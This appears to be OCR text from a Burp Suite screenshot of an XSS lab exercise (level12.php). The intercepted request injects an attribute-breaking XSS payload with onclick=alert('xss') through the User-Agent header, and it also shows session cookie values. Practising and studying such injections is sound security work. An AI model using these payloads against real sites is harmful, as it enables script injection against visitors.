 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
Intercept HTTP history WebSockets history Options
Request to http://158.247.233.5:44168
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /level12.php HTTP/1.1
2 Host: 158.247.233.5:44168
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0 "type="text" onclick="alert('xss')
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: g=2; gpEasy_ec69ec6cf3e2=mr26l4zajfWLyWb3A3hmVGzqABrEk2yvmRQatUIb; cookie_token=
d3180f427b41a6365701a339d0191aa9fd6b53bce4660c79216dfc52a7e0d070; csrf_4763a8=a65c24b4; csrf_a5ae7c=513244c2; login_auto=
YXs3g0Y%3D%7C9e27528de12bff14634bad3bbafae746c80b5632; vue_admin_template_token=
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Inspector
Selection 34
Selected text
"type="text" onclick="alert('xss')
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 7
Request Headers 9
? Search... 0 matches